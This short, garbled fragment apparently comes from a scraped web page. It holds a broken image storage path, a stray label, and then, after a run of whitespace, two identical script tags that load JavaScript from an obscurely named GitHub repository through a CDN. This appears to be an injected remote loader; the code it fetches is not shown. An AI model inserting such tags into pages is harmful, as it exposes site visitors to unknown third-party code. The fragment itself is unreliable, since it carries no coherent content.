 ( - Ftir-439)                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  